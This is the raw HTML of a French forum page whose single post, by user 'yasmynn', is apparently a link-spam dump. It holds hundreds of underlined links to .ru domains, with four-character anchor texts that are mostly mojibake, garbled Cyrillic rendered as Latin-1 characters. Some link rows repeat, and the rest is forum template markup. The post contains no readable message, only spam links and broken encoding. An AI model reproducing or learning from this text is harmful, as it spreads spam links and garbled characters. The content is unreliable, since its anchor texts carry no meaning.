<span style="text-decoration: underline"><a href="http://languagelaboratory.ru" target="_blank" class="postlink">Pedr</a></span><span style="text-decoration: underline"><a href="http://largeheart.ru" target="_blank" class="postlink">Ð¿Ñ‚Ð¸Ñ†</a></span><span style="text-decoration: underline"><a href="http://lasercalibration.ru" target="_blank" class="postlink">Ð¿Ð»Ð°Ñ„</a></span><span style="text-decoration: underline"><a href="http://laserlens.ru" target="_blank" class="postlink">HEPA</a></span><span style="text-decoration: underline"><a href="http://laserpulse.ru" target="_blank" class="postlink">Ñ„Ð°Ð±Ñ€</a></span><span style="text-decoration: underline"><a href="http://laterevent.ru" target="_blank" class="postlink">Easy</a></span><span style="text-decoration: underline"><a href="http://latrinesergeant.ru" target="_blank" class="postlink">ÐŸÑ€Ð¾Ð±</a></span><span style="text-decoration: underline"><a href="http://layabout.ru" target="_blank" class="postlink">Davo</a></span><span style="text-decoration: underline"><a href="http://leadcoating.ru" target="_blank" class="postlink">Ð²Ñ‹ÑÐ¾</a></span><span style="text-decoration: underline"><a href="http://leadingfirm.ru" target="_blank" class="postlink">Wind</a></span><span style="text-decoration: underline"><a href="http://learningcurve.ru" target="_blank" class="postlink">Ð˜Ð»Ð»ÑŽ</a></span><span style="text-decoration: underline"><a href="http://leaveword.ru" target="_blank" class="postlink">Ð˜Ñ‚Ð°Ð»</a></span><span style="text-decoration: underline"><a href="http://machinesensible.ru" target="_blank" class="postlink">Sati</a></span><span style="text-decoration: underline"><a href="http://magneticequator.ru" target="_blank" class="postlink">Ð¡Ð-0</a></span><span style="text-decoration: underline"><a href="http://magnetotelluricfield.ru" target="_blank" class="postlink">Quee</a></span><span style="text-decoration: underline"><a href="http://mailinghouse.ru" target="_blank" class="postlink">Expe</a></span><span style="text-decoration: underline"><a href="http://majorconcern.ru" target="_blank" class="postlink">Ð¿Ð»Ð°Ñ</a></span><span style="text-decoration: underline"><a href="http://mammasdarling.ru" target="_blank" class="postlink">4734</a></span><span style="text-decoration: underline"><a href="http://managerialstaff.ru" target="_blank" class="postlink">Ð Ð¾Ð¼Ð°</a></span><span style="text-decoration: underline"><a href="http://manipulatinghand.ru" target="_blank" class="postlink">Kenw</a></span><span style="text-decoration: underline"><a href="http://manualchoke.ru" target="_blank" class="postlink">Ð¾Ð±Ñ€Ð°</a></span><span style="text-decoration: underline"><a href="http://medinfobooks.ru" target="_blank" class="postlink">Ð»ÐµÑ‡Ðµ</a></span><span style="text-decoration: underline"><a href="http://mp3lists.ru" target="_blank" class="postlink">Blue</a></span>
<br />
<span style="text-decoration: underline"><a href="http://nameresolution.ru" target="_blank" class="postlink">Flat</a></span><span style="text-decoration: underline"><a href="http://naphtheneseries.ru" target="_blank" class="postlink">Ñ€Ð°ÑÐº</a></span><span style="text-decoration: underline"><a href="http://narrowmouthed.ru" target="_blank" class="postlink">Spec</a></span><span style="text-decoration: underline"><a href="http://nationalcensus.ru" target="_blank" class="postlink">Ð“Ñ€Ð°Ñ†</a></span><span style="text-decoration: underline"><a href="http://naturalfunctor.ru" target="_blank" class="postlink">Nati</a></span><span style="text-decoration: underline"><a href="http://navelseed.ru" target="_blank" class="postlink">Ð¡ÐµÑ€Ð¾</a></span><span style="text-decoration: underline"><a href="http://neatplaster.ru" target="_blank" class="postlink">ÐšÐ¸Ñ‚Ð°</a></span><span style="text-decoration: underline"><a href="http://necroticcaries.ru" target="_blank" class="postlink">Inte</a></span><span style="text-decoration: underline"><a href="http://negativefibration.ru" target="_blank" class="postlink">Ñ€ÑƒÐºÐ¾</a></span><span style="text-decoration: underline"><a href="http://neighbouringrights.ru" target="_blank" class="postlink">Skin</a></span><span style="text-decoration: underline"><a href="http://objectmodule.ru" target="_blank" class="postlink">Tiss</a></span><span style="text-decoration: underline"><a href="http://observationballoon.ru" target="_blank" class="postlink">Bosc</a></span><span style="text-decoration: underline"><a href="http://obstructivepatent.ru" target="_blank" class="postlink">Bosc</a></span><span style="text-decoration: underline"><a href="http://oceanmining.ru" target="_blank" class="postlink">ÑÐµÑ€Ñ‚</a></span><span style="text-decoration: underline"><a href="http://octupolephonon.ru" target="_blank" class="postlink">John</a></span><span style="text-decoration: underline"><a href="http://offlinesystem.ru" target="_blank" class="postlink">Ð›Ð¸Ñ‚Ð </a></span><span style="text-decoration: underline"><a href="http://offsetholder.ru" target="_blank" class="postlink">Ð›Ð¸Ñ‚Ð </a></span><span style="text-decoration: underline"><a href="http://olibanumresinoid.ru" target="_blank" class="postlink">ÐšÑƒÐºÑƒ</a></span><span style="text-decoration: underline"><a href="http://onesticket.ru" target="_blank" class="postlink">Ð¤ÐµÐ´ÑŒ</a></span><span style="text-decoration: underline"><a href="http://packedspheres.ru" target="_blank" class="postlink">Ð¿ÑÐ¸Ñ…</a></span><span style="text-decoration: underline"><a href="http://pagingterminal.ru" target="_blank" class="postlink">Digi</a></span><span style="text-decoration: underline"><a href="http://palatinebones.ru" target="_blank" class="postlink">Ð°ÑÐ¿Ð¸</a></span><span style="text-decoration: underline"><a href="http://palmberry.ru" target="_blank" class="postlink">ÐœÐ°Ð»Ñ‹</a></span>
<br />
<span style="text-decoration: underline"><a href="http://papercoating.ru" target="_blank" class="postlink">Ð›Ð¸Ñ‚Ð </a></span><span style="text-decoration: underline"><a href="http://paraconvexgroup.ru" target="_blank" class="postlink">Ð›Ð¸Ñ‚Ð </a></span><span style="text-decoration: underline"><a href="http://parasolmonoplane.ru" target="_blank" class="postlink">ÐŸÐµÑ‡Ð°</a></span><span style="text-decoration: underline"><a href="http://parkingbrake.ru" target="_blank" class="postlink">Ð›Ð°Ð¿Ð¸</a></span><span style="text-decoration: underline"><a href="http://partfamily.ru" target="_blank" class="postlink">ÐŸÑ€Ð¸Ð¼</a></span><span style="text-decoration: underline"><a href="http://partialmajorant.ru" target="_blank" class="postlink">ÐšÐ¸Ñ€Ðµ</a></span><span style="text-decoration: underline"><a href="http://quadrupleworm.ru" target="_blank" class="postlink">Ð¡Ð°Ð´Ñ€</a></span><span style="text-decoration: underline"><a href="http://qualitybooster.ru" target="_blank" class="postlink">Emil</a></span><span style="text-decoration: underline"><a href="http://quasimoney.ru" target="_blank" class="postlink">Ð²Ñ‹Ð½Ñƒ</a></span><span style="text-decoration: underline"><a href="http://quenchedspark.ru" target="_blank" class="postlink">Char</a></span><span style="text-decoration: underline"><a href="http://quodrecuperet.ru" target="_blank" class="postlink">Kapo</a></span><span style="text-decoration: underline"><a href="http://rabbetledge.ru" target="_blank" class="postlink">Jona</a></span><span style="text-decoration: underline"><a href="http://radialchaser.ru" target="_blank" class="postlink">Suns</a></span><span style="text-decoration: underline"><a href="http://radiationestimator.ru" target="_blank" class="postlink">Ð¡Ñ‚ÐµÐ¿</a></span><span style="text-decoration: underline"><a href="http://railwaybridge.ru" target="_blank" class="postlink">ÐžÐ´ÐµÑ</a></span><span style="text-decoration: underline"><a href="http://randomcoloration.ru" target="_blank" class="postlink">ÑÐ¸Ð»ÑŒ</a></span><span style="text-decoration: underline"><a href="http://rapidgrowth.ru" target="_blank" class="postlink">Bang</a></span><span style="text-decoration: underline"><a href="http://rattlesnakemaster.ru" target="_blank" class="postlink">Scar</a></span><span style="text-decoration: underline"><a href="http://reachthroughregion.ru" target="_blank" class="postlink">Ð²ÑƒÐ·Ð¾</a></span><span style="text-decoration: underline"><a href="http://readingmagnifier.ru" target="_blank" class="postlink">XIII</a></span><span style="text-decoration: underline"><a href="http://rearchain.ru" target="_blank" class="postlink">Helm</a></span><span style="text-decoration: underline"><a href="http://recessioncone.ru" target="_blank" class="postlink">Worl</a></span><span style="text-decoration: underline"><a href="http://recordedassignment.ru" target="_blank" class="postlink">Ð§ÐµÑ€Ðµ</a></span>
<br />
<span style="text-decoration: underline"><a href="http://rectifiersubstation.ru" target="_blank" class="postlink">ÐŸÐ»ÐµÑˆ</a></span><span style="text-decoration: underline"><a href="http://redemptionvalue.ru" target="_blank" class="postlink">Ð¦Ð°Ñ€Ðµ</a></span><span style="text-decoration: underline"><a href="http://reducingflange.ru" target="_blank" class="postlink">Ð°Ð²Ñ‚Ð¾</a></span><span style="text-decoration: underline"><a href="http://referenceantigen.ru" target="_blank" class="postlink">Ð‘Ð¾Ñ€Ð¸</a></span><span style="text-decoration: underline"><a href="http://regeneratedprotein.ru" target="_blank" class="postlink">Tear</a></span><span style="text-decoration: underline"><a href="http://reinvestmentplan.ru" target="_blank" class="postlink">Chat</a></span><span style="text-decoration: underline"><a href="http://safedrilling.ru" target="_blank" class="postlink">Ð¸Ð·Ð´Ð°</a></span><span style="text-decoration: underline"><a href="http://sagprofile.ru" target="_blank" class="postlink">ÑÐºÐ¾Ñ€</a></span><span style="text-decoration: underline"><a href="http://salestypelease.ru" target="_blank" class="postlink">ÐšÐ°Ð»Ð³</a></span><span style="text-decoration: underline"><a href="http://samplinginterval.ru" target="_blank" class="postlink">Incl</a></span><span style="text-decoration: underline"><a href="http://satellitehydrology.ru" target="_blank" class="postlink">Ð£Ð·Ð¾Ñ€</a></span><span style="text-decoration: underline"><a href="http://scarcecommodity.ru" target="_blank" class="postlink">ÑÑ‚Ð¸Ñ…</a></span><span style="text-decoration: underline"><a href="http://scrapermat.ru" target="_blank" class="postlink">Birt</a></span><span style="text-decoration: underline"><a href="http://screwingunit.ru" target="_blank" class="postlink">ÐœÐ°ÐºÐ°</a></span><span style="text-decoration: underline"><a href="http://seawaterpump.ru" target="_blank" class="postlink">ÐšÐ¾Ð¿Ñ‹</a></span><span style="text-decoration: underline"><a href="http://secondaryblock.ru" target="_blank" class="postlink">ÐžÑ…Ð»Ð¾</a></span><span style="text-decoration: underline"><a href="http://secularclergy.ru" target="_blank" class="postlink">Ð½Ð°Ñ‡Ð°</a></span><span style="text-decoration: underline"><a href="http://seismicefficiency.ru" target="_blank" class="postlink">Ð¯ÑˆÐµÐ½</a></span><span style="text-decoration: underline"><a href="http://selectivediffuser.ru" target="_blank" class="postlink">Grah</a></span><span style="text-decoration: underline"><a href="http://semiasphalticflux.ru" target="_blank" class="postlink">Ð¤Ñ€Ð¾Ð»</a></span><span style="text-decoration: underline"><a href="http://semifinishmachining.ru" target="_blank" class="postlink">Ð Ð°Ð´Ð¸</a></span><span style="text-decoration: underline"><a href="http://spicetrade.ru" target="_blank" class="postlink">HEPA</a></span><span style="text-decoration: underline"><a href="http://spysale.ru" target="_blank" class="postlink">HEPA</a></span>
<br />
<span style="text-decoration: underline"><a href="http://stungun.ru" target="_blank" class="postlink">HEPA</a></span><span style="text-decoration: underline"><a href="http://tacticaldiameter.ru" target="_blank" class="postlink">Auto</a></span><span style="text-decoration: underline"><a href="http://tailstockcenter.ru" target="_blank" class="postlink">Blyt</a></span><span style="text-decoration: underline"><a href="http://tamecurve.ru" target="_blank" class="postlink">Ð¸Ð¼ÐµÐ½</a></span><span style="text-decoration: underline"><a href="http://tapecorrection.ru" target="_blank" class="postlink">Ð¥Ð¾Ð»Ð¾</a></span><span style="text-decoration: underline"><a href="http://tappingchuck.ru" target="_blank" class="postlink">Nive</a></span><span style="text-decoration: underline"><a href="http://taskreasoning.ru" target="_blank" class="postlink">Digi</a></span><span style="text-decoration: underline"><a href="http://technicalgrade.ru" target="_blank" class="postlink">Have</a></span><span style="text-decoration: underline"><a href="http://telangiectaticlipoma.ru" target="_blank" class="postlink">Ð°Ð²Ñ‚Ð¾</a></span><span style="text-decoration: underline"><a href="http://telescopicdamper.ru" target="_blank" class="postlink">Scop</a></span><span style="text-decoration: underline"><a href="http://temperateclimate.ru" target="_blank" class="postlink">Ð¡Ð°Ð¼Ð¾</a></span><span style="text-decoration: underline"><a href="http://temperedmeasure.ru" target="_blank" class="postlink">exsp</a></span><span style="text-decoration: underline"><a href="http://tenementbuilding.ru" target="_blank" class="postlink">Ð´Ð¾Ð¿Ð¾</a></span><span style="text-decoration: underline"><a href="http://tuchkas.ru/" target="_blank" class="postlink">tuchkas</a></span><span style="text-decoration: underline"><a href="http://ultramaficrock.ru" target="_blank" class="postlink">Ð¡ÐµÑ€Ð¾</a></span><span style="text-decoration: underline"><a href="http://ultraviolettesting.ru" target="_blank" class="postlink">ÐžÐ»ÐµÐ¹</a></span></span><span class="gensmall"></span></div></div>
					</td>
					<td align="right" width="270px" valign="top">
						<table border="0" cellpadding="3" cellspacing="3">
							<tr>
								<td width="150px" align="right"><span class="name">
										<a name="46159"></a><b>yasmynn</b><br><br>Membre<br>Messages: 45038<br>
										<br><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=372&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>  
										</span>
								</td>
								<td width="120px">
								
								</td>
							</tr>
						</table>
					</td>
				</tr>
			</table>
		</td>
	</tr>
	<tr>
		<td height="26" nowrap="nowrap" align="right"><a href="#top" class="nav" style="font-weight:normal;">Revenir en haut</a></td>
	</tr>
</table>

<!--
<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="150" height="26" nowrap="nowrap">Auteur</th>
		<th class="thRight" nowrap="nowrap">Message</th>
	</tr>
	<tr>
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="46159"></a><b>yasmynn</b></span><br /><span class="postdetails">Membre<br /><br /><br />Inscrit le: 17 Juin 2025<br />Messages: 45038<br /></span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=46159&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81#46159"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Mar Déc 02, 2025 8:51 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=46159&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr>
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody"><span style="text-decoration: underline"><a href="http://audiobookkeeper.ru" target="_blank" class="postlink">Ð­Ð²Ð¾Ð»</a></span><span style="text-decoration: underline"><a href="http://cottagenet.ru" target="_blank" class="postlink">157.48</a></span><span style="text-decoration: underline"><a href="http://eyesvision.ru" target="_blank" class="postlink">Bett</a></span><span style="text-decoration: underline"><a href="http://eyesvisions.com" target="_blank" class="postlink">Bett</a></span><span style="text-decoration: underline"><a href="http://factoringfee.ru" target="_blank" class="postlink">Ð˜Ð»Ð»ÑŽ</a></span><span style="text-decoration: underline"><a href="http://filmzones.ru" target="_blank" class="postlink">Alfr</a></span><span style="text-decoration: underline"><a href="http://gadwall.ru" target="_blank" class="postlink">Ð‘Ð¾Ð³Ð°</a></span><span style="text-decoration: underline"><a href="http://gaffertape.ru" target="_blank" class="postlink">Ð½Ð°Ñ€Ð¾</a></span><span style="text-decoration: underline"><a href="http://gageboard.ru" target="_blank" class="postlink">ÐœÐ¸Ñ…Ð°</a></span><span style="text-decoration: underline"><a href="http://gagrule.ru" target="_blank" class="postlink">Ð½Ð°ÑƒÐº</a></span><span style="text-decoration: underline"><a href="http://gallduct.ru" target="_blank" class="postlink">1866</a></span><span style="text-decoration: underline"><a href="http://galvanometric.ru" target="_blank" class="postlink">ÐŸÐµÑˆÐµ</a></span><span style="text-decoration: underline"><a href="http://gangforeman.ru" target="_blank" class="postlink">Tefa</a></span><span style="text-decoration: underline"><a href="http://gangwayplatform.ru" target="_blank" class="postlink">Wind</a></span><span style="text-decoration: underline"><a href="http://garbagechute.ru" target="_blank" class="postlink">Irwi</a></span><span style="text-decoration: underline"><a href="http://gardeningleave.ru" target="_blank" class="postlink">1Ñ67</a></span><span style="text-decoration: underline"><a href="http://gascautery.ru" target="_blank" class="postlink">Jame</a></span><span style="text-decoration: underline"><a href="http://gashbucket.ru" target="_blank" class="postlink">Ð²Ñ…Ð¾Ð´</a></span><span style="text-decoration: underline"><a href="http://gasreturn.ru" target="_blank" class="postlink">ÐšÐ¸Ñ‚Ð°</a></span><span style="text-decoration: underline"><a href="http://gatedsweep.ru" target="_blank" class="postlink">Wind</a></span><span style="text-decoration: underline"><a href="http://gaugemodel.ru" target="_blank" class="postlink">Pujm</a></span><span style="text-decoration: underline"><a href="http://gaussianfilter.ru" target="_blank" class="postlink">Ð”Ð¾Ð»Ð¼</a></span><span style="text-decoration: underline"><a href="http://gearpitchdiameter.ru" target="_blank" class="postlink">Tesc</a></span>
<br />
<span style="text-decoration: underline"><a href="http://geartreating.ru" target="_blank" class="postlink">Robe</a></span><span style="text-decoration: underline"><a href="http://generalizedanalysis.ru" target="_blank" class="postlink">Dona</a></span><span style="text-decoration: underline"><a href="http://generalprovisions.ru" target="_blank" class="postlink">Pons</a></span><span style="text-decoration: underline"><a href="http://geophysicalprobe.ru" target="_blank" class="postlink">Ð°Ð½Ð³Ð»</a></span><span style="text-decoration: underline"><a href="http://geriatricnurse.ru" target="_blank" class="postlink">Aloe</a></span><span style="text-decoration: underline"><a href="http://getintoaflap.ru" target="_blank" class="postlink">Byly</a></span><span style="text-decoration: underline"><a href="http://getthebounce.ru" target="_blank" class="postlink">Doct</a></span><span style="text-decoration: underline"><a href="http://habeascorpus.ru" target="_blank" class="postlink">Ð¤ÐµÐ´Ð¾</a></span><span style="text-decoration: underline"><a href="http://habituate.ru" target="_blank" class="postlink">ÑƒÐºÐ°Ð·</a></span><span style="text-decoration: underline"><a href="http://hackedbolt.ru" target="_blank" class="postlink">Palm</a></span><span style="text-decoration: underline"><a href="http://hackworker.ru" target="_blank" class="postlink">Ð¿Ð¾Ð²Ðµ</a></span><span style="text-decoration: underline"><a href="http://hadronicannihilation.ru" target="_blank" class="postlink">Ð¡Ð¾Ð»Ð¾</a></span><span style="text-decoration: underline"><a href="http://haemagglutinin.ru" target="_blank" class="postlink">Ð‘ÐµÐ»Ð¾</a></span><span style="text-decoration: underline"><a href="http://hailsquall.ru" target="_blank" class="postlink">Bril</a></span><span style="text-decoration: underline"><a href="http://hairysphere.ru" target="_blank" class="postlink">Ð¾Ð±ÑÐ»</a></span><span style="text-decoration: underline"><a href="http://halforderfringe.ru" target="_blank" class="postlink">Emil</a></span><span style="text-decoration: underline"><a href="http://halfsiblings.ru" target="_blank" class="postlink">Lewi</a></span><span style="text-decoration: underline"><a href="http://hallofresidence.ru" target="_blank" class="postlink">Ð‘Ð°Ñ€Ð¸</a></span><span style="text-decoration: underline"><a href="http://haltstate.ru" target="_blank" class="postlink">Ð£Ð³Ñ€Ð¸</a></span><span style="text-decoration: underline"><a href="http://handcoding.ru" target="_blank" class="postlink">ÐÑ€Ñ…Ð°</a></span><span style="text-decoration: underline"><a href="http://handportedhead.ru" target="_blank" class="postlink">Ð“Ð¾Ñ€Ñ</a></span><span style="text-decoration: underline"><a href="http://handradar.ru" target="_blank" class="postlink">BIND</a></span><span style="text-decoration: underline"><a href="http://handsfreetelephone.ru" target="_blank" class="postlink">ÑÐµÑ€Ñ‚</a></span>
<br />
<span style="text-decoration: underline"><a href="http://hangonpart.ru" target="_blank" class="postlink">Spla</a></span><span style="text-decoration: underline"><a href="http://haphazardwinding.ru" target="_blank" class="postlink">Depa</a></span><span style="text-decoration: underline"><a href="http://hardalloyteeth.ru" target="_blank" class="postlink">Ð¡ÐµÑ€Ð¾</a></span><span style="text-decoration: underline"><a href="http://hardasiron.ru" target="_blank" class="postlink">Ð­Ð±Ð±Ð¾</a></span><span style="text-decoration: underline"><a href="http://hardenedconcrete.ru" target="_blank" class="postlink">Arth</a></span><span style="text-decoration: underline"><a href="http://harmonicinteraction.ru" target="_blank" class="postlink">Ð’Ð¸Ð²ÑŒ</a></span><span style="text-decoration: underline"><a href="http://hartlaubgoose.ru" target="_blank" class="postlink">ÐšÐ°Ð·Ð°</a></span><span style="text-decoration: underline"><a href="http://hatchholddown.ru" target="_blank" class="postlink">Mari</a></span><span style="text-decoration: underline"><a href="http://haveafinetime.ru" target="_blank" class="postlink">Ñ€ÐµÐ¼Ðµ</a></span><span style="text-decoration: underline"><a href="http://hazardousatmosphere.ru" target="_blank" class="postlink">Ð²ÐµÐ´Ñ€</a></span><span style="text-decoration: underline"><a href="http://headregulator.ru" target="_blank" class="postlink">Warm</a></span><span style="text-decoration: underline"><a href="http://heartofgold.ru" target="_blank" class="postlink">ÐÑ„Ð°Ð½</a></span><span style="text-decoration: underline"><a href="http://heatageingresistance.ru" target="_blank" class="postlink">Luca</a></span><span style="text-decoration: underline"><a href="http://heatinggas.ru" target="_blank" class="postlink">Unpl</a></span><span style="text-decoration: underline"><a href="http://heavydutymetalcutting.ru" target="_blank" class="postlink">John</a></span><span style="text-decoration: underline"><a href="http://jacketedwall.ru" target="_blank" class="postlink">ÑÑÑ‹Ð»</a></span><span style="text-decoration: underline"><a href="http://japanesecedar.ru" target="_blank" class="postlink">Erns</a></span><span style="text-decoration: underline"><a href="http://jibtypecrane.ru" target="_blank" class="postlink">XIII</a></span><span style="text-decoration: underline"><a href="http://jobabandonment.ru" target="_blank" class="postlink">Flas</a></span><span style="text-decoration: underline"><a href="http://jobstress.ru" target="_blank" class="postlink">Ð½Ð°Ñ€Ð¾</a></span><span style="text-decoration: underline"><a href="http://jogformation.ru" target="_blank" class="postlink">Dona</a></span><span style="text-decoration: underline"><a href="http://jointcapsule.ru" target="_blank" class="postlink">XVII</a></span><span style="text-decoration: underline"><a href="http://jointsealingmaterial.ru" target="_blank" class="postlink">Tran</a></span>
<br />
<span style="text-decoration: underline"><a href="http://journallubricator.ru" target="_blank" class="postlink">Eido</a></span><span style="text-decoration: underline"><a href="http://juicecatcher.ru" target="_blank" class="postlink">ÑÐµÑ€Ñ‚</a></span><span style="text-decoration: underline"><a href="http://junctionofchannels.ru" target="_blank" class="postlink">Ð³Ñ€Ð°Ð¶</a></span><span style="text-decoration: underline"><a href="http://justiciablehomicide.ru" target="_blank" class="postlink">Firs</a></span><span style="text-decoration: underline"><a href="http://juxtapositiontwin.ru" target="_blank" class="postlink">Jane</a></span><span style="text-decoration: underline"><a href="http://kaposidisease.ru" target="_blank" class="postlink">Ð’Ð¸Ð½Ð¾</a></span><span style="text-decoration: underline"><a href="http://keepagoodoffing.ru" target="_blank" class="postlink">ÐšÐ°Ñ€Ð°</a></span><span style="text-decoration: underline"><a href="http://keepsmthinhand.ru" target="_blank" class="postlink">ÐŸÑ€Ð¾Ð²</a></span><span style="text-decoration: underline"><a href="http://kentishglory.ru" target="_blank" class="postlink">Ð“Ð¾Ñ„Ð¼</a></span><span style="text-decoration: underline"><a href="http://kerbweight.ru" target="_blank" class="postlink">Need</a></span><span style="text-decoration: underline"><a href="http://kerrrotation.ru" target="_blank" class="postlink">Ð¡ÐµÑ€Ð±</a></span><span style="text-decoration: underline"><a href="http://keymanassurance.ru" target="_blank" class="postlink">RADV</a></span><span style="text-decoration: underline"><a href="http://keyserum.ru" target="_blank" class="postlink">Wind</a></span><span style="text-decoration: underline"><a href="http://kickplate.ru" target="_blank" class="postlink">ÑÐµÑ€Ðµ</a></span><span style="text-decoration: underline"><a href="http://killthefattedcalf.ru" target="_blank" class="postlink">Shir</a></span><span style="text-decoration: underline"><a href="http://kilowattsecond.ru" target="_blank" class="postlink">Knoc</a></span><span style="text-decoration: underline"><a href="http://kingweakfish.ru" target="_blank" class="postlink">Lili</a></span><span style="text-decoration: underline"><a href="http://kinozones.ru" target="_blank" class="postlink">Ð¿Ð¾Ñ€Ð°</a></span><span style="text-decoration: underline"><a href="http://kleinbottle.ru" target="_blank" class="postlink">Karl</a></span><span style="text-decoration: underline"><a href="http://kneejoint.ru" target="_blank" class="postlink">Will</a></span><span style="text-decoration: underline"><a href="http://knifesethouse.ru" target="_blank" class="postlink">Ð¿Ñ€Ð¾Ñ„</a></span><span style="text-decoration: underline"><a href="http://knockonatom.ru" target="_blank" class="postlink">Goth</a></span><span style="text-decoration: underline"><a href="http://knowledgestate.ru" target="_blank" class="postlink">ÐœÐ¾ÑÐ¾</a></span>
<br />
<span style="text-decoration: underline"><a href="http://kondoferromagnet.ru" target="_blank" class="postlink">3000</a></span><span style="text-decoration: underline"><a href="http://labeledgraph.ru" target="_blank" class="postlink">John</a></span><span style="text-decoration: underline"><a href="http://laborracket.ru" target="_blank" class="postlink">Arts</a></span><span style="text-decoration: underline"><a href="http://labourearnings.ru" target="_blank" class="postlink">ÑÐµÑ€Ðµ</a></span><span style="text-decoration: underline"><a href="http://labourleasing.ru" target="_blank" class="postlink">Swar</a></span><span style="text-decoration: underline"><a href="http://laburnumtree.ru" target="_blank" class="postlink">Dino</a></span><span style="text-decoration: underline"><a href="http://lacingcourse.ru" target="_blank" class="postlink">Shan</a></span><span style="text-decoration: underline"><a href="http://lacrimalpoint.ru" target="_blank" class="postlink">Pete</a></span><span style="text-decoration: underline"><a href="http://lactogenicfactor.ru" target="_blank" class="postlink">Judi</a></span><span style="text-decoration: underline"><a href="http://lacunarycoefficient.ru" target="_blank" class="postlink">Ð”ÑƒÐ±Ñ€</a></span><span style="text-decoration: underline"><a href="http://ladletreatediron.ru" target="_blank" class="postlink">Bonu</a></span><span style="text-decoration: underline"><a href="http://laggingload.ru" target="_blank" class="postlink">Care</a></span><span style="text-decoration: underline"><a href="http://laissezaller.ru" target="_blank" class="postlink">Ð“Ð¾Ð»Ðµ</a></span><span style="text-decoration: underline"><a href="http://lambdatransition.ru" target="_blank" class="postlink">Fred</a></span><span style="text-decoration: underline"><a href="http://laminatedmaterial.ru" target="_blank" class="postlink">Ð²Ð½ÐµÑˆ</a></span><span style="text-decoration: underline"><a href="http://lammasshoot.ru" target="_blank" class="postlink">Wata</a></span><span style="text-decoration: underline"><a href="http://lamphouse.ru" target="_blank" class="postlink">REIK</a></span><span style="text-decoration: underline"><a href="http://lancecorporal.ru" target="_blank" class="postlink">mpeg</a></span><span style="text-decoration: underline"><a href="http://lancingdie.ru" target="_blank" class="postlink">Ð¡Ð°Ð¼Ð¾</a></span><span style="text-decoration: underline"><a href="http://landingdoor.ru" target="_blank" class="postlink">Ð¡Ð»ÑÑ‚</a></span><span style="text-decoration: underline"><a href="http://landmarksensor.ru" target="_blank" class="postlink">Jewe</a></span><span style="text-decoration: underline"><a href="http://landreform.ru" target="_blank" class="postlink">ÐÐ¾Ð²Ð¾</a></span><span style="text-decoration: underline"><a href="http://landuseratio.ru" target="_blank" class="postlink">Some</a></span>
<br />
<span style="text-decoration: underline"><a href="http://languagelaboratory.ru" target="_blank" class="postlink">Pedr</a></span><span style="text-decoration: underline"><a href="http://largeheart.ru" target="_blank" class="postlink">Ð¿Ñ‚Ð¸Ñ†</a></span><span style="text-decoration: underline"><a href="http://lasercalibration.ru" target="_blank" class="postlink">Ð¿Ð»Ð°Ñ„</a></span><span style="text-decoration: underline"><a href="http://laserlens.ru" target="_blank" class="postlink">HEPA</a></span><span style="text-decoration: underline"><a href="http://laserpulse.ru" target="_blank" class="postlink">Ñ„Ð°Ð±Ñ€</a></span><span style="text-decoration: underline"><a href="http://laterevent.ru" target="_blank" class="postlink">Easy</a></span><span style="text-decoration: underline"><a href="http://latrinesergeant.ru" target="_blank" class="postlink">ÐŸÑ€Ð¾Ð±</a></span><span style="text-decoration: underline"><a href="http://layabout.ru" target="_blank" class="postlink">Davo</a></span><span style="text-decoration: underline"><a href="http://leadcoating.ru" target="_blank" class="postlink">Ð²Ñ‹ÑÐ¾</a></span><span style="text-decoration: underline"><a href="http://leadingfirm.ru" target="_blank" class="postlink">Wind</a></span><span style="text-decoration: underline"><a href="http://learningcurve.ru" target="_blank" class="postlink">Ð˜Ð»Ð»ÑŽ</a></span><span style="text-decoration: underline"><a href="http://leaveword.ru" target="_blank" class="postlink">Ð˜Ñ‚Ð°Ð»</a></span><span style="text-decoration: underline"><a href="http://machinesensible.ru" target="_blank" class="postlink">Sati</a></span><span style="text-decoration: underline"><a href="http://magneticequator.ru" target="_blank" class="postlink">Ð¡Ð-0</a></span><span style="text-decoration: underline"><a href="http://magnetotelluricfield.ru" target="_blank" class="postlink">Quee</a></span><span style="text-decoration: underline"><a href="http://mailinghouse.ru" target="_blank" class="postlink">Expe</a></span><span style="text-decoration: underline"><a href="http://majorconcern.ru" target="_blank" class="postlink">Ð¿Ð»Ð°Ñ</a></span><span style="text-decoration: underline"><a href="http://mammasdarling.ru" target="_blank" class="postlink">4734</a></span><span style="text-decoration: underline"><a href="http://managerialstaff.ru" target="_blank" class="postlink">Ð Ð¾Ð¼Ð°</a></span><span style="text-decoration: underline"><a href="http://manipulatinghand.ru" target="_blank" class="postlink">Kenw</a></span><span style="text-decoration: underline"><a href="http://manualchoke.ru" target="_blank" class="postlink">Ð¾Ð±Ñ€Ð°</a></span><span style="text-decoration: underline"><a href="http://medinfobooks.ru" target="_blank" class="postlink">Ð»ÐµÑ‡Ðµ</a></span><span style="text-decoration: underline"><a href="http://mp3lists.ru" target="_blank" class="postlink">Blue</a></span>
<br />
